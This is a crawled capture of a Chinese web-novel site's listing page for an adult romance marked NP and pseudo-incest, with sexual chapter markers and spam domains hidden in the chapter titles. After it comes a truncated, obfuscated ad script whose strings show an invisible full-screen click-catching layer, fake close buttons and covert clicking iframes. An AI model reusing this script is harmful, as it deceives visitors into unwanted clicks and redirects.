

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitang43.com/book/82479/
body_size: 24836
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>恶毒大小姐但是乖乖女【NP，伪骨科】_恶毒大小姐但是乖乖女【NP，伪骨科】(午睡睡不醒)_恶毒大小姐但是乖乖女【NP，伪骨科】最新章节 - 海棠书院</title>
    <meta name="keywords" content="恶毒大小姐但是乖乖女【NP，伪骨科】,恶毒大小姐但是乖乖女【NP，伪骨科】午睡睡不醒,恶毒大小姐但是乖乖女【NP，伪骨科】最新章节,海棠书院" />
    <meta name="description" content="恶毒大小姐但是乖乖女【NP，伪骨科】是午睡睡不醒作者的最新小说，恶毒大小姐但是乖乖女【NP，伪骨科】小说网提供恶毒大小姐但是乖乖女【NP，伪骨科】最新章节全文免费阅读，恶毒大小姐但是乖乖女【NP，伪骨科】下载，恶毒大小姐但是乖乖女【NP，伪骨科】全文字更新，恶毒大小姐但是乖乖女【NP，伪骨科】无弹窗！请关注恶毒大小姐但是乖乖女【NP，伪骨科】吧，本站最新最快更新恶毒大小姐但是乖乖女【NP，伪骨科】的最新章节。" />
    <link href="https://www.haitang43.com/book/82479/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="恶毒大小姐但是乖乖女【NP，伪骨科】" />
    <meta property="og:description" content="    失去所有记忆的女孩在看完一本叫做《药石无医唯有你》的虐恋爱情小说后穿了进去成为了里面的恶毒女配闻薇薇。闻薇薇身为小说中的反派豪门大小姐和男主的青梅竹马，一直对男主角温旭明纠缠不休，并且成为了男女.." />
    <meta property="og:image" content="https://img.haitang43.com/image/82/82479/82479s.jpg" />
    <meta property="og:novel:category" content="其他类型" />
    <meta property="og:novel:author" content="午睡睡不醒" />
    <meta property="og:novel:book_name" content="恶毒大小姐但是乖乖女【NP，伪骨科】" />
    <meta property="og:novel:read_url" content="https://www.haitang43.com/book/82479/" />
    <meta property="og:url" content="https://www.haitang43.com/book/82479/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.haitang43.com/modules/article/authorarticle.php?author=%E5%8D%88%E7%9D%A1%E7%9D%A1%E4%B8%8D%E9%86%92" />
    <meta property="og:novel:update_time" content='2024-09-19 20:51:48' />
    <meta property="og:novel:latest_chapter_name" content="番外：蜜月(2)" />
    <meta property="og:novel:latest_chapter_url" content="https://www.haitang43.com/read/82479/31362253.html" />
	<script type="text/javascript" src="https://www.haitang43.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="海棠书院" class="logo">海棠书院</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.haitang43.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://m.haitangcheng.com/">排行</a>
			<a href="https://m.wuneiwx.com/modules/article/toplist.php">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.haitang43.com" title="海棠书院">首页</a></li>
            <li><a href="https://www.haitang43.com/sort/18/1.html">其他类型</a></li>
			<li class="active">恶毒大小姐但是乖乖女【NP，伪骨科】</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="恶毒大小姐但是乖乖女【NP，伪骨科】" src="https://img.haitang43.com/image/82/82479/82479s.jpg" title="恶毒大小姐但是乖乖女【NP，伪骨科】" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">恶毒大小姐但是乖乖女【NP，伪骨科】</h1>
				<p class="booktag">
                    <a class="red" href="https://www.haitang43.com/modules/article/authorarticle.php?author=%E5%8D%88%E7%9D%A1%E7%9D%A1%E4%B8%8D%E9%86%92" target="_blank" title="作者：午睡睡不醒">午睡睡不醒</a>
                    <span class="blue"><script>towan('315215')</script>万字</span>
                    <span class="blue">35587人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="恶毒大小姐但是乖乖女【NP，伪骨科】" src="https://img.haitang43.com/image/82/82479/82479s.jpg" title="恶毒大小姐但是乖乖女【NP，伪骨科】" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    失去所有记忆的女孩在看完一本叫做《药石无医唯有你》的虐恋爱情小说后穿了进去成为了里面的恶毒女配闻薇薇。闻薇薇身为小说中的反派豪门大小姐和男主的青梅竹马，一直对男主角温旭明纠缠不休，并且成为了男女..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.haitang43.com/read/82479/31362253.html" title="番外：蜜月(2)">番外：蜜月(2)</a></p>
                <p class="booktime">更新时间：2024-09-19 20:51</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.haitang43.com/read/82479/29144018.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.haitang43.com/modules/article/uservote.php?id=82479', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.haitang43.com/modules/article/addbookcase.php?bid=82479', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div><script>jQuery5();</script>
		<dl class="book chapterlist">
			<h2>《恶毒大小姐但是乖乖女【NP，伪骨科】》最新章节</h2>
			<dd><a href="https://www.haitang43.com/read/82479/31362253.html" target="_blank">番外：蜜月(2)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29396629.html" target="_blank">番外：蜜月(1) rous e8 .co m</a></dd><dd><a href="https://www.haitang43.com/read/82479/29374296.html" target="_blank">番外：新娘</a></dd><dd><a href="https://www.haitang43.com/read/82479/29343102.html" target="_blank">番外：裙下</a></dd><dd><a href="https://www.haitang43.com/read/82479/29337009.html" target="_blank">【闻璟if线】8：编织(h)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29326051.html" target="_blank">【闻璟if线】7：礼物(微h) yuwangkongjian.</a></dd><dd><a href="https://www.haitang43.com/read/82479/29321263.html" target="_blank">【闻璟if线】6：木头</a></dd><dd><a href="https://www.haitang43.com/read/82479/29307801.html" target="_blank">【闻璟if线】5：来日方长</a></dd><dd><a href="https://www.haitang43.com/read/82479/29301682.html" target="_blank">【闻璟if线】4：冰水</a></dd><dd><a href="https://www.haitang43.com/read/82479/29293923.html" target="_blank">【闻璟if线】3：爱慕</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292021.html" target="_blank">【闻璟if线】2：护夫</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292018.html" target="_blank">【闻璟if线】1：假结婚</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div><script>info1();</script>
			<div id="list-chapterAll" style="display:block;">
				<h2>《恶毒大小姐但是乖乖女【NP，伪骨科】》全部章节目录</h2>
				<dd><a href="https://www.haitang43.com/read/82479/29144018.html" target="_blank">1.初见</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144021.html" target="_blank">2.救命之恩</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144025.html" target="_blank">5.拒绝</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144027.html" target="_blank">6.打架</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144030.html" target="_blank">7.晚饭</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144033.html" target="_blank">9.谣言</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144035.html" target="_blank">10.蓄谋</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144039.html" target="_blank">12.敌意</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144042.html" target="_blank">13.吐血</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144813.html" target="_blank">14.决定</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144815.html" target="_blank">15.遗愿清单第一项「Рo1⒏space」</a></dd><dd><a href="https://www.haitang43.com/read/82479/29144816.html" target="_blank">16.困兽</a></dd><dd><a href="https://www.haitang43.com/read/82479/29146496.html" target="_blank">17.见家长</a></dd><dd><a href="https://www.haitang43.com/read/82479/29146497.html" target="_blank">18.初吻（200收藏加更）</a></dd><dd><a href="https://www.haitang43.com/read/82479/29146499.html" target="_blank">19.安全感</a></dd><dd><a href="https://www.haitang43.com/read/82479/29146502.html" target="_blank">20.陪我再睡一会</a></dd><dd><a href="https://www.haitang43.com/read/82479/29146504.html" target="_blank">21.陷阱</a></dd><dd><a href="https://www.haitang43.com/read/82479/29147634.html" target="_blank">22.爱意</a></dd><dd><a href="https://www.haitang43.com/read/82479/29149172.html" target="_blank">23.戒指</a></dd><dd><a href="https://www.haitang43.com/read/82479/29149175.html" target="_blank">24.承诺「Рo1⒏space」</a></dd><dd><a href="https://www.haitang43.com/read/82479/29149176.html" target="_blank">25.牛奶</a></dd><dd><a href="https://www.haitang43.com/read/82479/29150177.html" target="_blank">26.恶化</a></dd><dd><a href="https://www.haitang43.com/read/82479/29152173.html" target="_blank">27.流逝</a></dd><dd><a href="https://www.haitang43.com/read/82479/29152176.html" target="_blank">28.主动</a></dd><dd><a href="https://www.haitang43.com/read/82479/29152178.html" target="_blank">29.生日</a></dd><dd><a href="https://www.haitang43.com/read/82479/29152180.html" target="_blank">30.坦白</a></dd><dd><a href="https://www.haitang43.com/read/82479/29157034.html" target="_blank">31.失忆</a></dd><dd><a href="https://www.haitang43.com/read/82479/29157457.html" target="_blank">32.安静</a></dd><dd><a href="https://www.haitang43.com/read/82479/29157459.html" target="_blank">33.新年礼物</a></dd><dd><a href="https://www.haitang43.com/read/82479/29157849.html" target="_blank">34.生日礼物「Рo1⒏space」</a></dd><dd><a href="https://www.haitang43.com/read/82479/29157850.html" target="_blank">35.第一支舞</a></dd><dd><a href="https://www.haitang43.com/read/82479/29159037.html" target="_blank">36.名片</a></dd><dd><a href="https://www.haitang43.com/read/82479/29161346.html" target="_blank">37.游乐园上</a></dd><dd><a href="https://www.haitang43.com/read/82479/29161349.html" target="_blank">38.游乐园下</a></dd><dd><a href="https://www.haitang43.com/read/82479/29161352.html" target="_blank">39.拍立得</a></dd><dd><a href="https://www.haitang43.com/read/82479/29162922.html" target="_blank">40.cp粉</a></dd><dd><a href="https://www.haitang43.com/read/82479/29162923.html" target="_blank">41.发酵</a></dd><dd><a href="https://www.haitang43.com/read/82479/29163244.html" target="_blank">42.毕业</a></dd><dd><a href="https://www.haitang43.com/read/82479/29163245.html" target="_blank">43.告别</a></dd><dd><a href="https://www.haitang43.com/read/82479/29164006.html" target="_blank">44.受人所托</a></dd><dd><a href="https://www.haitang43.com/read/82479/29165589.html" target="_blank">46.表哥</a></dd><dd><a href="https://www.haitang43.com/read/82479/29167428.html" target="_blank">46.醉酒</a></dd><dd><a href="https://www.haitang43.com/read/82479/29167430.html" target="_blank">47.房租</a></dd><dd><a href="https://www.haitang43.com/read/82479/29168579.html" target="_blank">48.云月</a></dd><dd><a href="https://www.haitang43.com/read/82479/29169160.html" target="_blank">49.明月照沟渠</a></dd><dd><a href="https://www.haitang43.com/read/82479/29170447.html" target="_blank">50.不安</a></dd><dd><a href="https://www.haitang43.com/read/82479/29170449.html" target="_blank">51.小说</a></dd><dd><a href="https://www.haitang43.com/read/82479/29171440.html" target="_blank">52.异常</a></dd><dd><a href="https://www.haitang43.com/read/82479/29172079.html" target="_blank">53. 永远站在你这边</a></dd><dd><a href="https://www.haitang43.com/read/82479/29172081.html" target="_blank">54.日出</a></dd><dd><a href="https://www.haitang43.com/read/82479/29172083.html" target="_blank">55.奢望</a></dd><dd><a href="https://www.haitang43.com/read/82479/29173382.html" target="_blank">56.包容</a></dd><dd><a href="https://www.haitang43.com/read/82479/29174775.html" target="_blank">57.伎俩</a></dd><dd><a href="https://www.haitang43.com/read/82479/29176413.html" target="_blank">58.约稿</a></dd><dd><a href="https://www.haitang43.com/read/82479/29177858.html" target="_blank">59.男伴</a></dd><dd><a href="https://www.haitang43.com/read/82479/29177859.html" target="_blank">60.挡酒</a></dd><dd><a href="https://www.haitang43.com/read/82479/29178607.html" target="_blank">61.争抢</a></dd><dd><a href="https://www.haitang43.com/read/82479/29179826.html" target="_blank">62.沉溺</a></dd><dd><a href="https://www.haitang43.com/read/82479/29180839.html" target="_blank">63.为难</a></dd><dd><a href="https://www.haitang43.com/read/82479/29184701.html" target="_blank">64.解决方案</a></dd><dd><a href="https://www.haitang43.com/read/82479/29184702.html" target="_blank">65.庆幸</a></dd><dd><a href="https://www.haitang43.com/read/82479/29184704.html" target="_blank">66.小情侣</a></dd><dd><a href="https://www.haitang43.com/read/82479/29184707.html" target="_blank">67.幸运</a></dd><dd><a href="https://www.haitang43.com/read/82479/29184709.html" target="_blank">68.威胁</a></dd><dd><a href="https://www.haitang43.com/read/82479/29185606.html" target="_blank">69.新的小花</a></dd><dd><a href="https://www.haitang43.com/read/82479/29185607.html" target="_blank">70.回来</a></dd><dd><a href="https://www.haitang43.com/read/82479/29186184.html" target="_blank">71.订婚前夜</a></dd><dd><a href="https://www.haitang43.com/read/82479/29187101.html" target="_blank">72.白色丝带</a></dd><dd><a href="https://www.haitang43.com/read/82479/29190306.html" target="_blank">73.订婚</a></dd><dd><a href="https://www.haitang43.com/read/82479/29190307.html" target="_blank">74.赛马Р&#120108;&#8321;８vs.C&#120108;&#120054;</a></dd><dd><a href="https://www.haitang43.com/read/82479/29190826.html" target="_blank">75.不乖</a></dd><dd><a href="https://www.haitang43.com/read/82479/29192799.html" target="_blank">76.柳下惠（微h）</a></dd><dd><a href="https://www.haitang43.com/read/82479/29193783.html" target="_blank">77.乖孩子（h）</a></dd><dd><a href="https://www.haitang43.com/read/82479/29193785.html" target="_blank">78.求饶（h） нā&#120050;tā&#120211;&#120048;шò.&#119992;ò&#120054;</a></dd><dd><a href="https://www.haitang43.com/read/82479/29196969.html" target="_blank">79.领带</a></dd><dd><a href="https://www.haitang43.com/read/82479/29200873.html" target="_blank">80.赶尽</a></dd><dd><a href="https://www.haitang43.com/read/82479/29203055.html" target="_blank">81.杀绝</a></dd><dd><a href="https://www.haitang43.com/read/82479/29203988.html" target="_blank">82.偷渡</a></dd><dd><a href="https://www.haitang43.com/read/82479/29205648.html" target="_blank">83.蛇头 īyцｚha&#119998;wц.&#9395;y&#120067;</a></dd><dd><a href="https://www.haitang43.com/read/82479/29207857.html" target="_blank">84.眼泪</a></dd><dd><a href="https://www.haitang43.com/read/82479/29213313.html" target="_blank">85.野花和野狗</a></dd><dd><a href="https://www.haitang43.com/read/82479/29214344.html" target="_blank">闻璟番外1:橘子糖</a></dd><dd><a href="https://www.haitang43.com/read/82479/29214346.html" target="_blank">闻璟番外2:小熊９1SHuJia.&#120200;&#120212;m</a></dd><dd><a href="https://www.haitang43.com/read/82479/29215483.html" target="_blank">闻璟番外3:阿璟</a></dd><dd><a href="https://www.haitang43.com/read/82479/29216537.html" target="_blank">86.衰败ｐ&#246;1８.āsｉā</a></dd><dd><a href="https://www.haitang43.com/read/82479/29221012.html" target="_blank">87.轮回与磨合</a></dd><dd><a href="https://www.haitang43.com/read/82479/29221014.html" target="_blank">88.茶香如故</a></dd><dd><a href="https://www.haitang43.com/read/82479/29221808.html" target="_blank">89.贪婪</a></dd><dd><a href="https://www.haitang43.com/read/82479/29221810.html" target="_blank">双生子神番外：极恶之恶</a></dd><dd><a href="https://www.haitang43.com/read/82479/29223464.html" target="_blank">90.小狗(h)(有dirtytalk避雷)ρｏ18ρｏ&#120111;.ｃ</a></dd><dd><a href="https://www.haitang43.com/read/82479/29223700.html" target="_blank">91.账目 s&#8495;xiaòsнū.&#169;ò㎡</a></dd><dd><a href="https://www.haitang43.com/read/82479/29226424.html" target="_blank">92.退婚</a></dd><dd><a href="https://www.haitang43.com/read/82479/29226425.html" target="_blank">闻璟番外4:臣服</a></dd><dd><a href="https://www.haitang43.com/read/82479/29228257.html" target="_blank">93.花瓣 гoцｓё&#120095;a.&#269;o&#120002;</a></dd><dd><a href="https://www.haitang43.com/read/82479/29229527.html" target="_blank">94.情变</a></dd><dd><a href="https://www.haitang43.com/read/82479/29231033.html" target="_blank">95.通话（h）</a></dd><dd><a href="https://www.haitang43.com/read/82479/29232450.html" target="_blank">96.守株待兔</a></dd><dd><a href="https://www.haitang43.com/read/82479/29234172.html" target="_blank">97.交往</a></dd><dd><a href="https://www.haitang43.com/read/82479/29235672.html" target="_blank">98.温泉</a></dd><dd><a href="https://www.haitang43.com/read/82479/29236745.html" target="_blank">99.袖子</a></dd><dd><a href="https://www.haitang43.com/read/82479/29237188.html" target="_blank">100.诚意 ρō18&#269;κ.&#269;ō㎡</a></dd><dd><a href="https://www.haitang43.com/read/82479/29237695.html" target="_blank">101.安心</a></dd><dd><a href="https://www.haitang43.com/read/82479/29239381.html" target="_blank">102.双倍的情欲(h)(口交，3p避雷)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29240493.html" target="_blank">103.选择</a></dd><dd><a href="https://www.haitang43.com/read/82479/29241843.html" target="_blank">104.吃醋</a></dd><dd><a href="https://www.haitang43.com/read/82479/29247140.html" target="_blank">105.永远在一起(h)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29251063.html" target="_blank">106.破布娃娃(h)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29260801.html" target="_blank">107.蝴蝶(正文完)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29291996.html" target="_blank">闻璟番外1:橘子糖</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292001.html" target="_blank">闻璟番外2:小熊（500珠珠加更）</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292005.html" target="_blank">闻璟番外3:阿璟</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292010.html" target="_blank">闻璟番外4:臣服（700珠珠加更）</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292013.html" target="_blank">番外：试婚纱</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292018.html" target="_blank">【闻璟if线】1：假结婚</a></dd><dd><a href="https://www.haitang43.com/read/82479/29292021.html" target="_blank">【闻璟if线】2：护夫</a></dd><dd><a href="https://www.haitang43.com/read/82479/29293923.html" target="_blank">【闻璟if线】3：爱慕</a></dd><dd><a href="https://www.haitang43.com/read/82479/29301682.html" target="_blank">【闻璟if线】4：冰水</a></dd><dd><a href="https://www.haitang43.com/read/82479/29307801.html" target="_blank">【闻璟if线】5：来日方长</a></dd><dd><a href="https://www.haitang43.com/read/82479/29321263.html" target="_blank">【闻璟if线】6：木头</a></dd><dd><a href="https://www.haitang43.com/read/82479/29326051.html" target="_blank">【闻璟if线】7：礼物(微h) yuwangkongjian.</a></dd><dd><a href="https://www.haitang43.com/read/82479/29337009.html" target="_blank">【闻璟if线】8：编织(h)</a></dd><dd><a href="https://www.haitang43.com/read/82479/29343102.html" target="_blank">番外：裙下</a></dd><dd><a href="https://www.haitang43.com/read/82479/29374296.html" target="_blank">番外：新娘</a></dd><dd><a href="https://www.haitang43.com/read/82479/29396629.html" target="_blank">番外：蜜月(1) rous e8 .co m</a></dd><dd><a href="https://www.haitang43.com/read/82479/31362253.html" target="_blank">番外：蜜月(2)</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			其他类型推荐阅读：<a href="https://www.haitang43.com/book/6356/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.haitang43.com/book/17833/">日日偷欢（短篇高H合集）</a><a href="https://www.haitang43.com/book/706/">她好想要（婚后高H）</a><a href="https://www.haitang43.com/book/2988/">每晚都进男神们的春梦（NPH）</a><a href="https://www.haitang43.com/book/42935/">着迷（h）</a><a href="https://www.haitang43.com/book/2953/">傅先生和傅太太（高H，1V1）</a><a href="https://www.haitang43.com/book/515/">裙摆</a><a href="https://www.haitang43.com/book/3029/">AV拍摄指南</a><a href="https://www.haitang43.com/book/66/">明星鼓励师（NPH）</a><a href="https://www.haitang43.com/book/24325/">虚有其表（校园H）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《恶毒大小姐但是乖乖女【NP，伪骨科】》所有内容均来自互联网或网友上传，海棠书院只为原作者午睡睡不醒的小说进行宣传。欢迎各位书友支持午睡睡不醒并收藏《恶毒大小姐但是乖乖女【NP，伪骨科】》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 海棠书院（https://www.haitang43.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('恶毒大小姐但是乖乖女【NP，伪骨科】');
	readbook('82479');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd59wvsm10011?v=01021
body_size: 6067
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", 